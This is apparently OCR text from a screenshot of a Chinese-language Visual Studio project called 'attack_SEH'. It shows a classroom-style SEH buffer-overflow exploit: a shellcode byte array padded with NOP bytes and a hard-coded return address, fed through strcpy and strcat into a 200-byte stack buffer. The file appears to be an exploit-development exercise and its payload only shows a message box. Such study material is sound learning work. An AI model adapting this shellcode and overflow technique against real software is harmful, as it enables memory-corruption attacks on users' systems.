 attack_SEH - Microsoft Visual Studio
文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 工具(T) 测试(S) 窗口(W) 社区(C) 帮助(H)
Release Win32
解决方案资源管理器 - ...
解决方案“attack_SEH”(1 个项
attack_SEH
头文件
stdafx.h
源文件
attack_SEH.cpp
stdafx.cpp
资源文件
ReadMe.txt
解决... 类视图 属性...
attack_SEH.cpp 起始页
(全局范围) test(char * input)
// attack_SEH.cpp : 定义控制台应用程序的入口点。
//
#include <stdafx.h>
#include <string.h>
char shellcode[] =
"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
"\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"
"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"
"\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"
"\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"
"\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"
"\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"
"\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"
"\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"
"\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"
"\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90"
"\xA0\xFE\x12\x00"//address of shellcode
;
void test(char * input)
{
__asm int 3
char buf[200];
strcpy(buf, input);
strcat(buf, input);
}
void main()
{
test(shellcode);
}
服务器资源管理器
工具箱
输出
显示以下输出(S): 生成
正在生成代码
已完成代码的生成
LINK : warning LNK4199: 已忽略 /DELAYLOAD:OleAcc.dll；未找到来自 OleAcc.dll 的导入
正在嵌入清单...
生成日志保存在“file://c:\Documents and Settings\Administrator\桌面\attack_SEH\attack_SEH\Release\BuildLog.htm”
attack_SEH - 0 个错误，3 个警告
========== 全部重新生成: 1 已成功, 0 已失败, 0 已跳过 ==========
代码定义窗口 调用浏览器 输出
全部重新生成已成功 行 31 列 16 Ch 13 Ins
开始 IDA6.8Plus-By-Da... release attack_SEH - Mic... 12:54